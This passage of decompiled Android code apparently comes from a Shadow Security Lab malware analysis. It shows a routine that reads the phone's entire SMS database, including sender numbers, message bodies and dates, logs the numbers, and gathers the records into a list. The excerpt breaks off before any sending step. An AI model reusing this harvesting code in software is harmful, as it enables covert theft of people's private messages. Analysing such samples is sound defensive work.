 ArrayList v7 = new ArrayList();
try {
ContentResolver v0_1 = this.a.getContentResolver();
Uri v1 = Uri.parse("content://sms/");
v8 = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
v9 = v0_1.query(v1, null, null, null, null);
Log.i("SmsInfoService", "shifoujinru cursor");
if(v9 == null) {
goto label_29;
}
Log.i("SmsInfoService", "查詢到sms資料庫中資料條目" + v9.getCount());
label_26:
while(!v9.moveToNext()) {
goto label_28;
}
}
catch(Exception v0) {
goto label_73;
}
try {
String v1_1 = l.a(v9.getString(v9.getColumnIndex("_id")));
String v2 = l.a(v9.getString(v9.getColumnIndex("thread_id")));
int v3 = v9.getInt(v9.getColumnIndex("type"));
String v6 = v8.format(new Date(Long.parseLong(v9.getString(v9.getColumnIndex("date")))));
String v4 = l.a(v9.getString(v9.getColumnIndex("address")));
if(v4.equals(null)) {
goto label_26;
}
Log.d("對方號碼", v4);
((List)v7).add(new a(v1_1, v2, v3, v4, v9.getString(v9.getColumnIndex("body")), v6));
暗影安全实验室